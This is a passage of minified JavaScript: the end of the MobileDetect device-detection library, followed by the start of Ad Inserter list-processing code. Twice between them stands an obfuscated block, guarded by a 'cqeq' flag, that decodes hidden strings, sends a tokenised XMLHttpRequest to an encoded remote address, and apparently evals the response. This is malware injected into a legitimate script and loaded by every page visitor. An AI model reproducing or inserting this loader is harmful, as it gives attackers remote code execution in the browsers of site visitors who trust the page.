Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};var ai_lists=!0,ai_block_class_def="code-block";if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let[,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var 